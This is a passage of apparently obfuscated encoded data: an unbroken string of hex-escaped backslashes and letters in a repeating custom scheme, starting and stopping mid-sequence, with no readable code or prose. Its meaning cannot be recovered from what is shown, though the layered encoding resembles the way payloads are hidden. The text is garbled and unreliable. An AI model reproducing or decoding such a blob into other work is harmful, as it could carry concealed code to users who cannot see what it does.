4\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C